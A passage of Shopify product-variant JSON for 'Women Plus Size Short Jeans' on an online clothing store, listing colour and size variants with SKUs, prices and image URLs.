XXL","options":["Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413754427,"position":21,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4c4c-a56c-947cba5f0415.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679281723,"title":"Blue \/ XXXL","option1":"Blue","option2":"XXXL","option3":null,"sku":"C9067-Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914220603,"product_id":5077623537723,"position":22,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":597,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656","variant_ids":[34342679281723]},"available":true,"name":"Women Plus Size Short Jeans - Blue \/ XXXL","public_title":"Blue \/ XXXL","options":["Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413787195,"position":22,"preview_image":{"aspect_ratio":1.072,"height":597,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455356819_15b2247e-a958-432f-89fc-dcdb443d622e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679314491,"title":"Gray \/ S","option1":"Gray","option2":"S","option3":null,"sku":"C9067-Gray-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914253371,"product_id":5077623537723,"position":23,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656","variant_ids":[34342679314491]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ S","public_title":"Gray \/ S","options":["Gray","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413819963,"position":23,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455586721_653504a9-d691-42b6-ac43-7903a871dc92.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679347259,"title":"Gray \/ M","option1":"Gray","option2":"M","option3":null,"sku":"C9067-Gray-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914286139,"product_id":5077623537723,"position":24,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656","variant_ids":[34342679347259]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ M","public_title":"Gray \/ M","options":["Gray","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413852731,"position":24,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455605612_e961ac7b-7a25-457e-b804-f1fa79942f2b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679380027,"title":"Gray \/ L","option1":"Gray","option2":"L","option3":null,"sku":"C9067-Gray-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914318907,"product_id":5077623537723,"position":25,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656","variant_ids":[34342679380027]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ L","public_title":"Gray \/ L","options":["Gray","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413885499,"position":25,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455613426_90bc0fb5-e8b9-42f0-9b25-d2042ad894f4.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679412795,"title":"Gray \/ XL","option1":"Gray","option2":"XL","option3":null,"sku":"C9067-Gray-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914351675,"product_id":5077623537723,"position":26,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656","variant_ids":[34342679412795]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XL","public_title":"Gray \/ XL","options":["Gray","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413918267,"position":26,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455621086_c820b25c-e248-40d9-a83f-d09a2dc5c113.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679445563,"title":"Gray \/ XXL","option1":"Gray","option2":"XXL","option3":null,"sku":"C9067-Gray-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914384443,"product_id":5077623537723,"position":27,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656","variant_ids":[34342679445563]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXL","public_title":"Gray \/ XXL","options":["Gray","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413951035,"position":27,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455627853_57ff0158-ecc5-4144-9d59-01602df9fe8b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679478331,"title":"Gray \/ XXXL","option1":"Gray","option2":"XXXL","option3":null,"sku":"C9067-Gray-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914417211,"product_id":5077623537723,"position":28,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656","variant_ids":[34342679478331]},"available":true,"name":"Women Plus Size Short Jeans - Gray \/ XXXL","public_title":"Gray \/ XXXL","options":["Gray","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334413983803,"position":28,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__283_29.jpg_1589455634812_930c3357-519f-45c5-a15e-d7376e34271e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679511099,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"C9067-White-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914449979,"product_id":5077623537723,"position":29,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656","variant_ids":[34342679511099]},"available":true,"name":"Women Plus Size Short Jeans - White \/ S","public_title":"White \/ S","options":["White","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414016571,"position":29,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455706347_6fd8844e-f254-4363-baf9-c1e1d1f9a28b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679543867,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"C9067-White-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914482747,"product_id":5077623537723,"position":30,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656","variant_ids":[34342679543867]},"available":true,"name":"Women Plus Size Short Jeans - White \/ M","public_title":"White \/ M","options":["White","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414049339,"position":30,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455715970_b41ebb94-7fbb-40c6-8a3f-009dd28ae1ca.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679576635,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"C9067-White-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914515515,"product_id":5077623537723,"position":31,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656","variant_ids":[34342679576635]},"available":true,"name":"Women Plus Size Short Jeans - White \/ L","public_title":"White \/ L","options":["White","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414082107,"position":31,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455724467_f3b33656-569c-4a6b-b6e4-fa454de80b54.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679609403,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"C9067-White-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914548283,"product_id":5077623537723,"position":32,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656","variant_ids":[34342679609403]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414114875,"position":32,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455731393_6bf5ff05-f95c-4c6b-bccf-7d3d3fcbabbc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679642171,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"C9067-White-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914581051,"product_id":5077623537723,"position":33,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656","variant_ids":[34342679642171]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414147643,"position":33,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455738006_fd834857-9081-46dd-8a9f-a2e99e47b85f.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679674939,"title":"White \/ XXXL","option1":"White","option2":"XXXL","option3":null,"sku":"C9067-White-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914613819,"product_id":5077623537723,"position":34,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":400,"height":399,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656","variant_ids":[34342679674939]},"available":true,"name":"Women Plus Size Short Jeans - White \/ XXXL","public_title":"White \/ XXXL","options":["White","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414180411,"position":34,"preview_image":{"aspect_ratio":1.003,"height":399,"width":400,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__284_29.jpg_1589455771792_3413969a-01b6-4247-a953-653392e8b1e6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679707707,"title":"Light Blue \/ S","option1":"Light Blue","option2":"S","option3":null,"sku":"C9067-Light_Blue-S","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914646587,"product_id":5077623537723,"position":35,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656","variant_ids":[34342679707707]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ S","public_title":"Light Blue \/ S","options":["Light Blue","S"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414213179,"position":35,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455872610_ddf82a83-b2cc-4584-a398-c2c6c7fa4ee6.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679740475,"title":"Light Blue \/ M","option1":"Light Blue","option2":"M","option3":null,"sku":"C9067-Light_Blue-M","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914679355,"product_id":5077623537723,"position":36,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656","variant_ids":[34342679740475]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ M","public_title":"Light Blue \/ M","options":["Light Blue","M"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414245947,"position":36,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455959933_d130af65-fe9a-43d0-87ac-ee9cbf0e6bef.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679773243,"title":"Light Blue \/ L","option1":"Light Blue","option2":"L","option3":null,"sku":"C9067-Light_Blue-L","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914712123,"product_id":5077623537723,"position":37,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656","variant_ids":[34342679773243]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ L","public_title":"Light Blue \/ L","options":["Light Blue","L"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414278715,"position":37,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455969054_7e38d559-d7c6-4734-b356-71944828795b.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679806011,"title":"Light Blue \/ XL","option1":"Light Blue","option2":"XL","option3":null,"sku":"C9067-Light_Blue-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914744891,"product_id":5077623537723,"position":38,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656","variant_ids":[34342679806011]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XL","public_title":"Light Blue \/ XL","options":["Light Blue","XL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414311483,"position":38,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455946008_81bc253e-2736-43b4-92b2-3b62107ae545.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679838779,"title":"Light Blue \/ XXL","option1":"Light Blue","option2":"XXL","option3":null,"sku":"C9067-Light_Blue-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914777659,"product_id":5077623537723,"position":39,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656","variant_ids":[34342679838779]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXL","public_title":"Light Blue \/ XXL","options":["Light Blue","XXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414344251,"position":39,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455936952_22e7e249-c999-4895-917b-820f7138d97e.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34342679871547,"title":"Light Blue \/ XXXL","option1":"Light Blue","option2":"XXXL","option3":null,"sku":"C9067-Light_Blue-XXXL","requires_shipping":true,"taxable":true,"featured_image":{"id":17161914810427,"product_id":5077623537723,"position":40,"created_at":"2020-12-03T14:37:36+06:00","updated_at":"2020-12-03T14:37:36+06:00","alt":null,"width":640,"height":580,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656","variant_ids":[34342679871547]},"available":true,"name":"Women Plus Size Short Jeans - Light Blue \/ XXXL","public_title":"Light Blue \/ XXXL","options":["Light Blue","XXXL"],"price":3499,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9334414377019,"position":40,"preview_image":{"aspect_ratio":1.103,"height":580,"width":640,"src":"\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__285_29.jpg_1589455917286_1907ad23-80de-416c-a739-63b9efad4cdc.jpg?v=1606984656"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_1589454593364_a2432a24-b387-44f5-9431-058d388c4200.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__283_29.jpg_1589454603959_974ade2d-6747-4a1b-b1ce-cfa57f84419b.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size__284_29.jpg_1589454613814_7414a05f-0997-46a1-adf3-da3950647d7e.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/HTB1a5GpKv1TBuNjy0Fjq6yjyXXa5.jpg_1589454687716_a3f6354e-19d3-4b0e-87ee-b803e13c21cd.jpg?v=1606984594","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455041838_6e9f87f5-cd1b-4c17-b725-f11acb546d24.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455072511_27e4ffae-b36b-4fa2-be93-7bb9f89ed87b.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455079659_581c9dc0-f2e7-4f4c-b751-bdab0f653915.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455087310_88417dca-f790-439f-847a-11d40c6e3824.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455094476_ccff873c-41d6-4fe5-aac0-8e823978cf4d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640.jpg_1589455102381_3a0007b3-10c6-4277-b938-3675527d4a59.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455304237_963643aa-2619-462c-b9a9-b6c10531ccc1.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455297082_73441e02-3a47-439f-b9d7-44fdbd133875.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455256141_08578b76-fa4c-4c52-ac7a-5c341d7ba32a.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455280731_8d25ac31-9f97-4efe-84aa-32fd3d395750.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455288754_6b2ee912-ab94-4152-b6ae-d03f01dfb17e.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__281_29.jpg_1589455272887_f68037cd-d5e4-4f09-83ea-a968a0af0dfd.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455396548_298229ab-6320-484e-932c-4e5451c5866d.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455390926_6837c413-4306-4503-8cd3-1408e8680b44.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455383917_73ad3c3f-d3ae-4a19-ab96-407f60531545.jpg?v=1606984655","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455375887_4b17b26e-a3dd-4996-811e-b1ef4d2f0c99.jpg?v=1606984656","\/\/choicebird.com\/cdn\/shop\/products\/female-fashion-casual-summer-cool-women-denim-Shorts-high-waists-fur-lined-leg-openings-Plus-size.jpg_640x640__282_29.jpg_1589455367457_d99095b0-e980-4